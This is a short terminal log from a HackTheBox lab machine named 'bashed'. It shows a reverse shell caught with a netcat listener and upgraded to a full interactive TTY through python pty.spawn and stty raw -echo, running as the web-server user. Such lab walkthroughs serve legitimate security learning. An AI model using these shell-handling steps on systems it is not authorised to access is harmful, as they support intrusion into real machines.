 $ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$ ^Z
[1]+  Stopped                 sudo nc -nvlp 443
kali@kali:~/HackTheBox/bashed$ stty -a
speed 38400 baud; rows 52; columns 235; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -c
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igno
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase
kali@kali:~/HackTheBox/bashed$ stty raw -echo
kali@kali:~/HackTheBox/bashed$ sudo nc -nvlp 443
www-data@bashed:/var/www/html/dev$ reset
reset: unknown terminal type unknown
Terminal type? xterm-256color
www-data@bashed:/var/www/html/dev$ stty rows 52 cols 235
www-data@bashed:/var/www/html/dev$